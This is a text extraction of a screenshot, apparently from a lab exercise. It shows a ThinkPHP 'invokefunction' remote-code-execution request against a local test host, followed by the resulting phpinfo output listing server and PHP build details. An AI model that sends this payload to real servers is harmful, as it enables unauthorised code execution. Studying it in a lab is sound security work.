 phpinfo()
不安全 192.168.201.128:8080/index.php/?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
PHP Version 7.2.31
php
System Linux 39af61dbcef7 6.6.15-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.15-2kali1 (2024-04-09) x86_64
Build Date May 15 2020 14:26:33
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--
with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-
cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk
This program makes use of the Zend Scripting Language Engine: